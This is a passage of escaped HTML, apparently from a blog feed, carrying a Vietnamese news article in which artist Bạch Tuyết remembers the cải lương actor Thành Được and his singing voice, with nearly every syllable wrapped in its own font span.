sans-serif;\"\u003Eứ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E r\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eơ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei r\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eụ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eư\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eậ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey. Bu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eồ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En qu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eứ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\", Ngh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E sĩ B\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech Tuy\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et, ng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eườ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eồ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng nghi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eù\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eờ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea Th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec, n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei VOA t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eừ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh ph\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eố\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E H\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eồ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E Ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eí\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E Minh v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em x\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eú\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E khi bi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et tin Th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec ra \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei. \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E‘\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E’\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eắ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eữ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng ngh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E sĩ th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh danh trong giai \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eươ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eư\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eị\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eướ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eă\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em 1975.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eờ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỏ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei sao Th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En vinh l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E‘Ô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng Vua kh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng ngai\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E’\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E, b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E B\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech Tuy\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei : \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ET\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eữ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng g\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eì\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eố\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea ngh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eổ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E nghi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep cho \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eơ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EB\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỉ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E ra Thành Đ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E‘\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E gi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eọ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng ca \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eặ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec bi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E’\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E. \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\"Ô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng kh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỉ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et hay m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eò\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En di\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eễ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En gi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỏ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei, l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eò\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eẹ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep trai n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eữ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea\", b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EB\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eì\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh lu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eậ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E gi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eọ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng ca c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea Th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec, B\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech Tuy\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et x\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo trong nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eữ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng ng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eườ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei ca hay nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et trong l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eị\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eử\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E 100 n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eă\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eươ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng. \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESau \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et danh ca \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÚ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et Tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÔ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eì\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E T\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En T\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei, H\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eữ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu Ph\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eướ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec, Th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec, H\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eù\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng C\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eườ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng\", b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, 